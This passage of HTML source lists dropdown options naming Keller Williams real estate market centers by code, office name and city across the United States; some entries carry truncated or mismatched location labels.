										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
